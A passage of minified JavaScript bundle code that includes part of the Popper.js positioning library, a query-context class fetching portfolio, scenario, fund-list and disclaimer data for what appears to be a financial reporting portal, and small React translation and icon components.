H(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&H(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,o){var i=A(o,e,t,n.positionFixed),a=S(n.placement,i,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),H(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};I(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=O({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(O({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=O({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return O({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var c=this.options.eventsEnabled;c&&this.enableEventListeners(),this.state.eventsEnabled=c}return x(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=N(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=T(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=W,X.Defaults=J,e.a=X}).call(this,n(40))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r};Object.defineProperty(e,"__esModule",{value:!0});var c=n(2),s=c.query.Query,u=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,e),s=a(this.getEntityPromises(r,t,o,e,n),this.getCommentaryPromises(r,t,o),this.getDisclaimerPromises(r,t,o),this.getDocumentPromises(r,t,o),this.getFundListPromises(r,t,o),this.getClientConfigurationPromises(r,t,o),this.getScenarioPromises(r,t,o,e),this.getScenarioReportPromises(r,t,o,e)),[4,c.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,t,o,e)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,t,o,e)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,t,o,e,n)];case 4:return i.sent(),[2,r]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var n=JSON.stringify(t),r=0,o=Object.keys(e);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(d){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",d)}for(var s=c.utils.object.deepMergeObjects({},t),u=0,l=Object.keys(e);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var n=e.start,r=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&n&&(r||o)){var a=i.operator,u=i.period,l=i.value,p={context:t},d=new s(n).execute(p),f=void 0;if(o)f=(new Date).toUTCString();else f=new s(r).execute(p);var y=c.utils.date.getDateDifference(f,d,u),g=!1;switch(a){case">":g=y>l;break;case">=":g=y>=l}return g}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];e.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,n,r,o){var i=this,c=a(this.getEntityPromisesFromSeed(t));if(0===c.length){var s=n.entityByType;if(s){t.entityByType={};for(var u=function(n){var a=s[n];c.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(e,r,n,a,o)},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},l=0,p=Object.keys(s);l<p.length;l++){u(p[l])}}}return c},t.prototype.getEntitiesPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entities){t.entities={};for(var n=function(n){var o=r.seed.entities[n];e.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entities[n.entityKey]=e}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntitiesPromises=function(t,e,n,r,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(t))).length&&(u=n.entities))for(t.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(e,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:t})},responseFunc:function(e,n){return t.entities[n.entityKey]=e}})},p=0,d=u;p<d.length;p++)f=d[p],l(f);return[2,c.utils.promise.batchExecutePromises(o)]})})},t.prototype.getScenarioPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenario=e}})}return e},t.prototype.getScenarioPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioPromisesFromSeed(t));if(0===i.length){var c=n.scenario;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenario=e.value)}})}return i},t.prototype.getScenarioReportPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenarioReport=e}})}return e},t.prototype.getScenarioReportPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioReportPromisesFromSeed(t));if(0===i.length){var c=n.scenarioReport;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenarioReport=e.value)}})}return i},t.prototype.loadPortfolioFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolio&&(t.portfolio=this.seed.portfolio,e=!0),e},t.prototype.loadPortfolio=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(t)?[3,2]:(o=n.portfolio)?t&&t.scenario&&(a=t.scenario.portfolios)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioId)}))&&(t.portfolio=l),[2]):[4,this.fetchPortfolio(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolio=p.value),i.label=2;case 2:return[2]}})})},t.prototype.idEqual=function(t,e){return"string"===typeof t?!c.utils.typeChecks.isNullOrUndefined(e)&&t===e.toString():t===e},t.prototype.loadPortfolioEntityFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolioEntity&&(t.portfolioEntity=this.seed.portfolioEntity,e=!0),e},t.prototype.loadPortfolioEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(t)&&(o=n.portfolioEntity)?t&&t.portfolio&&(a=t.portfolio.entities)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioEntityId)}))&&(t.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},t.prototype.getDocumentPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===r.length){var o=n.globalDocuments,i={};if(o&&Array.isArray(o))for(var c=function(n){r.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:n})},responseFunc:function(e,n){var r;if(e&&(t[n]||(t[n]=[]),e&&e.values)){var o=e.values.filter(function(t){return!i[t.clientCode]});o.forEach(function(t){var e=t.clientCode;i[e]=!0}),(r=t[n]).push.apply(r,o)}}})},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.getCollectionPromisesFromSeed=function(t,e){var n=[],r=this.seed&&this.seed[e];return r&&n.push({identifier:e,promiseFunc:function(){return r},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}}),n},t.prototype.getCommentaryPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===r.length){var o=n.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getDisclaimerPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===r.length){var o=n.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e){t.fundListMapping=e}}),n},t.prototype.getFundListPromises=function(t,e,n){var r=a(this.getFundListPromisesFromSeed(t));if(0===r.length){var o=n.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var t={},n=o.lists;return n&&(t.listName=n),e.fundLists.list.execute({body:t})},responseFunc:function(e){if(e&&Array.isArray(e)){for(var n={},r=0,o=e;r<o.length;r++){var i=o[r],a=i.listName,c=i.funds;if(n[a]||(n[a]={}),c&&c.length>0)for(var s=0,u=c;s<u.length;s++){var l=u[s];"string"===typeof l?n[a][l]=!0:n[a][l.clientCode]=!0}}t.fundListMapping=n}}};r.push(i)}}return r},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){e.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(e,n){t.clientConfigurations[n]=e}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,n){var r=a(this.getClientConfigurationPromisesFromSeed(t));if(0===r.length){var o=n.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",c=function(n){var o={identifier:""+i+n,promiseFunc:function(){var t={code:n};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,n){if(e&&n.startsWith(i)){var r=n.substr(i.length+1);t.clientConfigurations[r]=e}}};r.push(o)},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.fetchEntityForType=function(t,e,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(t,e,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,n,a,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,d=void 0===p?{}:p,f=a.searchEntityRequestOptions,y=void 0===f?{}:f,g=a.savedSearchEntity,m=a.fetchOptions,g?[4,this.fetchSavedSearchEntity(t,g,e,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=e[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||d.include||{},b=d.search,u&&o&&(I=y.searchMergeType,x=[{property:u,matchtype:"MATCH",values:[h]}],"keepValues"===(void 0===I?"replaceValues":I)?(L={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},(O=c.utils.object.deepMergeObjectsWithOptions(L,{search:b},{search:x}))&&O.search&&(b=O.search)):b=x),M={},s&&(C=s.sourceCulture,j=s.targetCulture,C&&j&&(M={sourceCulture:C,culture:j,translate:!0})),w=this.cleanSearchEntityRequestBody(r(r(r(r({},M),{type:n}),d),{include:v,search:b}),e,m),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(t,e,n,r,a,u){return o(this,void 0,void 0,function(){var o,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(t){return t.id===e}))?(p=l,(d=c.utils.object.deepMergeObjects({},p.fetchOptions||{},u))&&(f=d.staticEntityOverride,y=d.staticEntityOverrideArrayType,g=void 0===y?"keepValues":y,f&&(m=void 0,m="replaceValues"===g?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},p=c.utils.object.deepMergeObjectsWithOptions(m,p,f))),h=p.inputs,v=void 0===h?[]:h,b=p.requestBody,I=p.requestBodyQueries,x=p.savedSearchEntity,L=v.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),O=s.convertQueryKeyValue(L,a),M=c.utils.object.deepMergeObjects(n||{},O||{}),x?[4,this.fetchSavedSearchEntity(t,x,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},I&&(j=s.convertQueryMime(I,a),C=c.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,d),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.cleanSearchEntityRequestBody=function(e,n,r){var o=t.replaceInputs(e,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return""!==t})}),s.undefinedValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return!c.utils.typeChecks.isUndefined(t)})}),s.nullValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return null!==t})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(t){return t.values&&t.values.length>0}))}return o},t.prototype.fetchSavedSearchEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},r&&(a=r.sourceCulture,c=r.targetCulture,a&&c&&(o.sourceCulture=a,o.culture=c)),s=0,u=e.inputs;s<u.length;s++)l=u[s],p=l.savedSearchInputKey||l.appInputKey,o[p]=n[l.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:o,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.prototype.fetchScenarios=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenario&&t.scenario.list?(n=e&&e.limit||10,[4,t.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},t.prototype.fetchScenarioReports=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenarioReport&&t.scenarioReport.list?(n=e&&e.limit||10,[4,t.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},t.prototype.getQueryStringForPortfolioBaseRequest=function(t){var e,n=t.entityInclude,r=t.riskEntity,o=t.entitySort,i=t.correlationIndicesOptions;return(n||r||o)&&(e={},n&&(e.entityInclude=JSON.stringify(n)),r&&(e.riskEntity=JSON.stringify(r)),o&&(e.entitySort=JSON.stringify(o)),i&&(e.correlationIndicesOptions=JSON.stringify(i))),e},t.prototype.fetchScenario=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenario&&t.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},t.prototype.fetchScenarioReport=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenarioReport&&t.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},t.prototype.fetchPortfolio=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolio&&t.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},t.prototype.fetchPortfolioEntity=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolioEntity&&t.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},t.replaceInputs=function(t,e,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+n+":"+(d=i[o])+"}",s=e[d];r=r.split(a).join(s)}return JSON.parse(r)}catch(f){console.warn("replaceInputs: string replacement failed, moving to recursive",f)}for(var u=c.utils.object.deepMergeObjects({},t),l=0,p=Object.keys(e);l<p.length;l++){var d;a="{"+n+":"+(d=p[l])+"}",s=e[d];c.utils.replaceTextRecursive(u,a,s)}return u},t}();e.QueryContext=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.UP_ARROW="ArrowUp",t.DOWN_ARROW="ArrowDown",t.LEFT_ARROW="ArrowLeft",t.RIGHT_ARROW="ArrowRight",t.PAGE_UP="PageUp",t.PAGE_DOWN="PageDown",t.ENTER="Enter",t.SPACE=" ",t.SPACEBAR="Space",t.ESCAPE="Escape",t.TAB="Tab",t.HOME="Home",t.END="End"}(e.KEYS||(e.KEYS={}))},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var u=n(101),l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.TRANSLATE_CATEGORY_KEY,e.componentKey=u.TRANSLATE_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"translation",{get:function(){var t=this.props,e=t.children,n=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,n):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=e.TranslationContext,n=o([s.observer],n)}(c.ComponentBase);e.Translate=l,e.default=l},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(46)),d=c(n(171)),f=n(51),y=n(52),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.ICON_CATEGORY_KEY,n.componentKey=f.ICON_COMPONENT_KEY,n}return r(e,t),e.prototype.imageAccessibleProps=function(t){var e=this.props,n=e.addAccessibleText,r=void 0===n||n,o=e.asset,i={};return r&&(i["aria-label"]=t.accessibilityText(o,"Icon")),i},e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick,r=t.addAccessibleText,i=void 0===r||r,c=a(t,["className","onClick","addAccessibleText"]),u=this.context;return s.default.createElement(d.default,{className:e,"aria-hidden":!i},s.default.createElement(p.default,o({className:e,onClick:n},c,this.imageAccessibleProps(u))))},e.contextType=y.AccessibilityContext,e=i([u.observer],e)}(l.ComponentBase);e.Icon=g,e.default=l.InjectedStyledComponent(g,f.ICON_CATEGORY_KEY,f.ICON_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var 